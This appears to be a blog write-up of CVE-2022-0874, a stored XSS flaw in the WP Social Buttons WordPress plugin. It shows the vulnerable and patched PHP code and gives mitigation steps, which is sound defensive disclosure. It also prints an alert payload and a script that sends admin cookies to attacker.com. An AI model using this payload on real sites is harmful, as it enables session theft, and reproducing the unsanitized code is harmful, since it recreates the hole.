---
Introduction
WordPress is the world’s most popular CMS, and with that comes risks — especially from plugins. CVE-2022-0874 is a critical security flaw in the WP Social Buttons plugin (versions through 2.1) that allows even high-privilege users, like admins, to inject malicious JavaScript code via stored Cross-Site Scripting (XSS), even when “unfiltered_html” is turned off!
In this article, we’ll break down how the vulnerability works, show you code snippets showing the bug, explain how it can be exploited, and give you easy steps to protect your site.
Vulnerability Breakdown
Vulnerable Plugin: WP Social Buttons WordPress Plugin
Affected Versions: Up to 2.1

CVE: CVE-2022-0874
The heart of the issue is that the plugin’s settings do not properly sanitize or escape user input before saving it to the database or rendering it back on the admin panel. This can allow an admin (or anyone with high-enough privileges) to store JavaScript, which executes when another admin accesses the same settings page.
Even though the attacker must have high privileges, this could still be abused in multi-admin environments or by malicious insiders.
Technical Details
When saving settings in WP Social Buttons, the plugin simply saves whatever input it gets, without cleaning or escaping HTML tags and JavaScript content.
Here’s a simplified vulnerable PHP snippet
// Vulnerable code: settings saving handler
if (isset($_POST['wpsb_settings'])) {
// DOES NOT SANITIZE INPUT
update_option('wpsb_settings', $_POST['wpsb_settings']);
}
On the settings page, these fields are output unsanitized, like so
// Vulnerable code: render saved settings
$wpsb_settings = get_option('wpsb_settings');
echo '<input type="text" name="wpsb_settings[button_text]" value="' . $wpsb_settings['button_text'] . '" />';
*Notice there’s no use of esc_html() or esc_attr()!*
Exploiting The Flaw (XSS in Action)
Suppose an attacker (with admin access, but without unfiltered_html — meaning they shouldn’t be able to do stuff like this) puts the following payload in a settings field:
"><script>alert('XSS by CVE-2022-0874!')</script>
When the settings form is loaded on the backend panel, the script runs immediately. In a multi-admin site, a malicious admin can use this attack to:
Escalate privileges by stealing nonces or wp-admin secrets
Demo:
Let’s insert our payload into the "Button Text" setting
"><script>fetch('https://attacker.com/steal?c='+document.cookie)</script>
Now, when any other admin visits the settings page, their cookies are sent to the attacker's server.
Why Is This Serious?
Even with unfiltered_html turned off (which should block raw HTML/JS in most fields for users), the plugin skips all the default protections by not using WordPress sanitization functions (sanitize_text_field(), esc_attr(), etc.).
In environments with multiple admins (agency, enterprise, memberships, or shared hosting), one rogue admin can attack others. Also, in poorly configured sites, a plugin or theme bug might give a lower-level user access to these settings.
Fixing & Mitigation
Official Patch:
The plugin author fixed this issue in version 2.2. Update your plugin immediately.
Reference (patch in changelog):
- Plugin changelog on WordPress.org
How It Should Look (patched)
// Secure settings save
if (isset($_POST['wpsb_settings'])) {
$clean_input = array_map('sanitize_text_field', $_POST['wpsb_settings']);
update_option('wpsb_settings', $clean_input);
}
// Proper output
echo '<input type="text" name="wpsb_settings[button_text]" value="' . esc_attr($wpsb_settings['button_text']) . '" />';
If You Can’t Update:
- Remove/admin-disable the plugin until patched
More Information & Resources
- Official NVD Entry - CVE-2022-0874
- WPScan Advisory
- Sanitizing user input in WordPress (Developer Handbook)
Final Words
CVE-2022-0874 reminds us: plugin code quality directly impacts your WordPress site’s safety! Always keep plugins updated, stay informed on recent vulnerabilities, and check that even admin-only pages are safe from XSS attacks.
Questions or want to share your experience? Leave a comment below! Stay secure and happy blogging. 🚀
Timeline
Published on: 05/09/2022 17:15:00 UTC
Last modified on: 05/16/2022 15:19:00 UTC